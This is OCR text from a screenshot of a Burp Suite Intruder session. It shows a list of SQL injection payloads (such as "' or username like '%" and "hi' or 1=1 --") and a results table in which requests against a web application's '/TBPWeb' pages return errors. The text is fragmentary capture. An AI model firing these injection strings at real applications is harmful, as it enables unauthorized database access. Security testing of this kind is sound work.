 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets.
stomized in different ways.
Start attac
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a simple
Paste
Load ...
Remove
Clear
like
handler
bfilename
' or username like '%
' or uname like '%
' or userid like '%
' or uid like '%
' or user like '%
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various pro
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
50 1 hi or a=a 500 1853
51 1 hi or 1=1 --" 500 1853
52 1 hi' or 1=1 -- 500 1853
53 1 hi' or 'a'='a 500 1853
54 1 hi') or ('a'='a 500 1853
55 1 "hi"") or (""a""=""a" 500 1853
56 1 'hi' or 'x'='x'; 500 1853
57 1 @variable 500 1853
58 1 ,@variable 500 1853
59 1 PRINT 500 1853
60 1 PRINT @@variable 500 1853
61 1 select 500 1853
Request Response
Raw Headers Hex HTML Render
<td>
<table class="tableblank" width="100%" border=0>
<tr>
<td class="tableblank" width="100" align="center"><img
width=100 height=100
src="/TBPWeb/style/default/images/error/warn.png"></td>
<td class="tableblank">□□□□□□□</td>
<td class="tableblank" width="12">&nbsp;</td>
</tr>
</table>
</td>
</tr>
</table>
? < + > Type a search term 0 matches